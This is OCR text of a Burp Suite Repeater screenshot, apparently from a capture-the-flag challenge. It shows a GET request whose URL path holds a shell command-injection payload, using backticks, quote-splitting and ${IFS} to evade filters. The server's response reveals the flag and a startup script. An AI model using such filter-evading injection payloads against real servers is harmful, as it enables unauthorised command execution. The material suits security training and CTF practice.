 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
发送 取消 < > 目标: http://101.32.220.189:32253 HTTP/1
请求
美化 Raw Hex \n
1 GET /public/`ec'ho'${IFS}"${PWD}"|c'u't${IFS}-c1`* HTTP/1.1
2 Host: 101.32.220.189:32253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Wed, 31 Jan 2024 11:01:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 118
6 Connection: close
7
8 flag{de268aa0-2dc2-4f3e-be6e-836211fcb413}
9 #!/bin/sh
10 echo $GZCTF_FLAG > /_flag
11 export GZCTF_FLAG=""
12 python /app/app.py
flag 4匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 0
请求Cookies 0
请求头 8
响应头 5
名称 值
Server Werkzeug/3.0.1 P...
Date Wed, 31 Jan 202...
Content-Type text/html; charset...
Content-Length 118
Connection close
完成 293字节 | 61毫秒